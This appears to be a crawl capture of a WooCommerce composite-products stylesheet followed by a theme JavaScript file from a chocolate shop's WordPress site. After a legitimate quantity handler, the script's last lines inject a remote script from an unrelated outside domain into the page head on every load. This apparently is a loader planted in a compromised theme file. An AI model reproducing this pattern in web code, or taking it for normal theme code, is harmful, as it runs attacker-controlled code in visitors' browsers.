li.component_option_thumbnail_container{width:100%;margin-bottom:1em}.small_width .component_option_thumbnail .image{width:60%;margin:0 auto}.composite_form.small_width .composite_pagination{display:none}.composite_form.small_width .composite_navigation.top{display:block}.small_width ul.component_option_thumbnails_container li.component_option_thumbnail_container{width:100%;margin-bottom:1em}.small_width .summary_element_image{width:60%;margin:0 auto}.composite_summary.force_vertical li.summary_element{text-align:left;width:100% !important}.composite_summary.force_vertical li.summary_element:after{content:"";display:table;clear:both}.composite_summary.force_vertical .summary_element_data{overflow:hidden}.composite_summary.force_vertical .summary_element_title{width:100%}.composite_summary.force_vertical .summary_element_price .summary_element_content{margin-top:.625em;font-weight:700}.composite_summary.force_vertical .summary_element_image{width:100px;float:left;margin-right:16px}.composite_summary.force_vertical .summary_element_image img.summary_element_content{margin:7px auto 0}.composite_summary.force_vertical .summary_element_button{clear:both;text-align:center}.legacy_width ul.component_option_thumbnails_container li.component_option_thumbnail_container{width:100%;margin-bottom:1em}.legacy_width .component_option_thumbnail .image{float:left;width:100px;padding:8px}.legacy_width .component_option_thumbnail_container .thumbnail_buttons{padding:.75em 0;clear:both}.legacy_width .component_option_thumbnail_container .thumbnail_description{text-align:left;overflow:hidden;padding:8px 12px 8px 8px}.legacy_width .component_option_thumbnail_container .thumbnail_description .title{margin-top:5px}.theme-twentytwentyone.single-product form.cart .component_option_radio_button input{min-width:25px;width:25px;height:25px}.theme-astra.woocommerce div.product div.composited_product_images{width:20% !important}.theme-astra.woocommerce div.product form.cart.composite_form .button.summary_element_select{float:none}.theme-astra.woocommerce .component .component_pagination .component_pagination_element{padding:4px 5px;margin:0}.theme-Divi.woocommerce .component .component_pagination .component_pagination_element{padding:4px 5px;margin:0}.theme-Divi.woocommerce div.product form.cart.composite_form .button.summary_element_select{float:none;font-size:.88rem}.theme-Divi.woocommerce div.product form.cart.composite_form .button.summary_element_select:hover:after{line-height:1.5rem}.theme-Divi.woocommerce .component_option_thumbnail button,.theme-Divi.woocommerce .woocommerce div.product form.composite_form .component_option_thumbnail .button{font-size:.88rem}.theme-Divi.woocommerce .component_option_thumbnail button:hover:after,.theme-Divi.woocommerce .woocommerce div.product form.composite_form .component_option_thumbnail .button:hover:after{line-height:1.5rem}.theme-Divi.woocommerce .component_option_thumbnail.selected button{border-radius:50%;width:0;box-sizing:content-box;line-height:1.3em !important}.theme-Divi.woocommerce .component_option_thumbnail.selected:not(.loading) button:after{font-family:"FontAwesomeCP" !important;font-size:1em;opacity:1;margin-left:0}.theme-Divi.woocommerce #footer-widgets .footer-widget .widget_composite_summary.widget_position_fixed{color:#333}.theme-Divi.woocommerce #footer-widgets .footer-widget .widget_composite_summary.widget_position_fixed li:before{display:none}.theme-Divi.woocommerce #footer-widgets .footer-widget .widget_composite_summary.widget_position_fixed li a{color:#666}@media screen and (max-width: 1024px){.theme-Divi.woocommerce .widget_composite_summary.widget_position_fixed .composite_button .quantity{width:auto}}.theme-twentytwenty.woocommerce .elementor-widget-container .widget_composite_summary.widget_position_fixed .composite_summary a.summary_element_select{font-size:1.4rem}.theme-twentytwenty.woocommerce .elementor-widget-container .widget_composite_summary.widget_position_fixed .composite_summary li.summary_element span.summary_element_content,.theme-twentytwenty.woocommerce .elementor-widget-container .widget_composite_summary.widget_position_fixed .composite_summary li.summary_element h3{font-size:1.6rem}.theme-twentytwenty.woocommerce .elementor-widget-container .widget_composite_summary.widget_position_fixed .summary_carousel_button,.theme-twentytwenty.woocommerce .elementor-widget-container .widget_composite_summary.widget_position_fixed .widget_composite_summary_ui_wrapper{font-size:1.4rem}@media screen and (max-width: 1024px){.theme-twentytwenty.woocommerce .elementor-widget-container .widget_composite_summary.widget_position_fixed .composite_add_to_cart_button{margin:0}}

--- FILE ---
content_type: text/javascript
request_url: https://dmwchocolates.com/wp-content/themes/flatsome/inc/integrations/wc-composite-products/composite-products.js?ver=1.2
body_size: 155
content:
jQuery('.composite_data').on('wc-composite-initializing', function (event, composite) {
  composite.actions.add_action('component_scripts_initialized', function () {
    jQuery('.quantity').addQty()
  }, 100)
})
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);